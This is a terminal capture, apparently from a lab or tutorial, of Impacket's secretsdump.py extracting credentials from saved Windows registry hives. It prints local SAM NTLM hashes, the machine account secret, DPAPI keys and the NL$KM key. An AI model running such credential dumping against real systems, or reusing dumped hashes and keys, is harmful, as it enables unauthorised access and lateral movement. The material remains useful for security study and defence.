 $ python .\secretsdump.py -sam sam.save -system system.save -security security.save LOCAL
Impacket v0.10.1.dev1+20220720.103933.3c6713e3 - Copyright 2022 SecureAuth Corporation
[*] Target system bootKey: 0x5c847505bf0b5f16c1b3cbb7d4a43ff4
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:3b24c391862f4a8531a245a0217708c4:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
$MACHINE.ACC:plain_password_hex:3881b7bcab590cdcf8073eb2c88532eed6a4cd5bc1fc3f0676e52d9aedf8bf7374f6a1b9344c8cb044eaa9ff
3515b881650c0ea89fa15171a19199d8c6c8c101e8104df5ec68297ca6b62ed7da97c39be214fa3486f9b1dee2e9a42b492ca937133924f7659168f2
d2038949d986c135fdc8f5bdac6144606ed7b5eea43f1f6d8f1ec3744546ca70d9ad93f8af110e4a068b283701abca9d0654e69021adab40d5fa098a
1240e3c917ec830b9032be88ebc69cf19f30298d4aab2851d03fef89af3db67df992b0208f86cfcc134ad9eec9eaddbf75654a7d92c9cab5a9d9f9a6
d2f8e55388d2e4f8ab260e9ac028417d
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:514fba8542e90ad615b756f58c502518
[*] DPAPI_SYSTEM
dpapi_machinekey:0x8f48eaa7f4a7446abc676d8c2e2136d69cc34a00
dpapi_userkey:0xb3c7173a2b529d44c49c6fa055cef71d40342b43
[*] NL$KM
0000   49 5D 5D 2D 43 5A C6 EC  5E 3D 94 4E C7 16 68 66   I]]-CZ..^=.N..hf
0010   77 AD E2 E8 53 09 6E 72  E5 43 37 A3 62 EB 0D 5A   w...S.nr.C7.b..Z
0020   42 03 5A 30 30 9B 0F FB  0C DF D7 03 F1 1C 41 78   B.Z00.........Ax
0030   9E 7C C6 FE B2 4D 98 AC  EC DE AC F9 8B 43 81 E9   .|...M.......C..
NL$KM:495d5d2d435ac6ec5e3d944ec716686677ade2e853096e72e54337a362eb0d5a42035a30309b0ffb0cdfd703f11c41789e7cc6feb24d98acec
deacf98b4381e9
[*] Cleaning up...